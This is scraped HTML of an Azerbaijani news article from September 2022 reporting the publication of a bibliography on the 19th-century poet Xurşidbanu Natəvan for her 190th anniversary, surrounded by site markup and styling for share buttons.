<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-43958" class="post-43958 post type-post status-publish format-standard has-post-thumbnail category-mdniyyt tag-amea-nin-mhmmd-fuzuli-adina-lyazmalar-institutu tag-biblioqrafiya tag-cap tag-xursidbanu-natvan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T17:35:12+04:00" >12 Sentyabr 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2022/09/natavan.jpg" data-caption=""><img width="345" height="500" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2022/09/natavan.jpg" srcset="https://www.turk.az/wp-content/uploads/2022/09/natavan.jpg 345w, https://www.turk.az/wp-content/uploads/2022/09/natavan-207x300.jpg 207w, https://www.turk.az/wp-content/uploads/2022/09/natavan-290x420.jpg 290w" sizes="(max-width: 345px) 100vw, 345px" alt="Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb" title="Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb"/></a></div>            </div>

            <p>“Xurşidbanu Natəvan” adlı biblioqrafiya işıq üzü görüb.</p>
<p>Nəşrin “Xurşidbanu Natəvanın irsi kitabxana və şəxsi fondlarda” adlı “Ön söz”ünün müəllifi AMEA-nın Məhəmməd Füzuli adına Əlyazmalar İnstitutunun icraçı direktoru filologiya elmləri doktoru Paşa Kərimov, tərtibatçıları Mədinə Vəliyeva və Gülanə Quliyeva, elmi redaktoru professor Kərim Tahirov, redaktoru isə Xeyransa Abbasovadır.</p>
<p>AMEA-dan AZƏRTAC-a bildirilib ki, Xurşidbanu Natəvanın anadan olmasının 190 illik yubileyi münasibətilə hazırlanan və ilk təqdimat mərasimi ölkəmizin mədəniyyət paytaxtı Şuşada keçirilən biblioqrafiya Azərbaycanın Milli Kitabxanası tərəfindən “Azərbaycanın görkəmli şəxsiyyətləri” seriyası çərçivəsində hazırlanıb. Biblioqrafiyada XIX əsr tanınmış Azərbaycan şairəsi, Qarabağ xanlığında böyük nüfuza malik Xan qızı Xurşidbanu Natəvanın əsərləri, həyat və yaradıcılığı, ictimai fəaliyyəti haqqında, habelə onun dünyanın ən zəngin kitabxanalarında mühafizə olunan nəşrləri öz əksini tapıb.</p>
<p>Yeni nəşr ədəbiyyatşünas alimlər, tədqiqatçılar, jurnalistlər, kitabxanaçı-biblioqraflar və geniş oxucu kütləsi üçün nəzərdə tutulub.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/amea-nin-m%c9%99h%c9%99mm%c9%99d-fuzuli-adina-%c9%99lyazmalar-institutu/">AMEA-nın Məhəmməd Füzuli adına Əlyazmalar İnstitutu</a></li><li><a href="https://www.turk.az/tag/biblioqrafiya/">biblioqrafiya</a></li><li><a href="https://www.turk.az/tag/cap/">çap</a></li><li><a href="https://www.turk.az/tag/xursidbanu-nat%c9%99van/">Xurşidbanu Natəvan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

